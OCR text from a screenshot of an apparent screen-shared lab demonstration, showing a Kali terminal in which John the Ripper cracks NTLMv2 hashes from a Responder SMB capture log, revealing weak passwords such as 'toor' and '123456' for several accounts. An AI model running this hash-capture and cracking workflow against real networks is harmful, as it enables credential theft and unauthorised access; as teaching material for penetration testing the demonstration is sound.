 A
A F M Bakabillah is presenting
KaliV on MONIR
1 2 3 4
14:06
rasel@kali:~
File Actions Edit View Help
Session completed.
┌──(rasel㉿kali)-[~]
└─$ sudo john /home/rasel/Responder/logs/SMB-NTLMv2-SSP-192.168.2.88.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (netntlmv2, NTLMv2 C/R [MD4
HMAC-MD5 32/64])
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
toor (root)
toor (rasel)
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
123456 (administrator)
3g 0:00:00:01 DONE 2/3 (2022-06-24 14:02) 2.362g/s 4516p/s 4518c/s 4518C/s 1
23456..maggie
Use the "--show --format=netntlmv2" options to display all of the cracked pa
sswords reliably
Session completed.
┌──(rasel㉿kali)-[~]
└─$ vi /usr/share/john/password.lst
Completing file
pass_gen.pl* password.lst
You
12:06 AM | qrm-uiic-hao
!
CC
10